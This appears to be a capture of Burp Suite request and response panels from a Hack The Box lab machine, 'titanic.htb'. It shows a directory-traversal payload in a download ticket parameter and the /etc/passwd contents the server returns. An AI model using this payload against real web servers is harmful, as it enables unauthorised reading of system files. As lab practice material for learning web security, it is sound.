 Request
Pretty Raw Hex \n
1 GET /download?ticket=/../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jun 2025 06:41:53 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-831456718"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights